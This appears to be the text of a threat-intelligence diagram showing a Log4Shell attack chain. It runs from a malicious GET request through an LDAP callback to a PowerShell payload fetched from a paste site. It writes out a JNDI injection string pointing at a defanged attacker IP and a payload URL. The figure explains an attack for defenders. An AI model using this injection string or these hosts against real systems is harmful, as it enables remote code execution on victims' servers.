 1
Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}
ATTACKER
HTTP
LDAP Request for resource
LDAP
VULNERABLE
TARGET
ldap://2.56.59[.]123
2
Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe
HTTP Request
HTTP
3
Exec PowerShell
0l8h4xuvxe
TEXTBIN